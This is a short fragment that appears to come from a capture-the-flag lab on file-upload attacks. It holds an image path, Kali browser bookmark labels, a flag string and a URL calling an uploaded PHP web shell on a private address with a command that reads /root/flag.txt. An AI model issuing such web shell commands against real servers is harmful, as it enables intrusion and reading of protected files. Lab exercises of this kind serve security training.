 10.0.217.5/user/images/test.php?cmd=cat /root/flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
flag{file_upload_webshell_attack_success}